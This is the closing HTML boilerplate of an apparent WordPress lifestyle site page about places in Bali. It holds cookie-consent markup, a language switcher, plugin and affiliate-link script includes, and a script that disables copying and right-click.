Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-2d34e6c5b78748448b338d14-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-2d34e6c5b78748448b338d14-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/places-in-bali-to-explore/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/places-in-bali-to-explore/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/places-in-bali-to-explore/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-2d34e6c5b78748448b338d14-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="2d34e6c5b78748448b338d14-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="2d34e6c5b78748448b338d14-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="2d34e6c5b78748448b338d14-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
		<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"0b1ba96f1b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"0b1ba96f1b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"0b1ba96f1b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"0b1ba96f1b"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2d34e6c5b78748448b338d14-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2d34e6c5b78748448b338d14-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="2d34e6c5b78748448b338d14-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/
body_size: 11762
content:
<!DOCTYPE html>
